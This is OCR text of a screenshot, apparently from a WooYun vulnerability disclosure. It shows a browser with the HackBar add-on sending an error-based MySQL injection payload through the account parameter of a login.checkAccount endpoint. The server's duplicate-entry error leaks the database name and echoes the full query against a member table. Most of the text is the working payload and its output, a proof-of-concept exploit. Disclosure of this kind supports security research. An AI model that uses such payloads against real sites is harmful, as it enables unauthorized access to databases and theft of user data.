 Mozilla Firefox
http://w 27=%27uNGB
/?m=login.checkAccount&account= ' AND (SELECT 9
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://w /?m=login.checkAccount&account= ' AND (SELECT 9468 FROM(SELECT COUNT(*),CONCAT(0x7c,
(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'uNGB'='uNGB
Enable Post data Enable Referrer
Error:Duplicate entry '|book1.2|1' for key 'group_key'
Errno:1062
SQL::SELECT COUNT(*) FROM `my_member` WHERE `type`<>'联盟会员' AND `isdel`=0 AND `account`=' ' AND
(SELECT 9468 FROM(SELECT COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(DATABASE() AS
CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
AND 'uNGB'='uNGB'
www.wooyun.org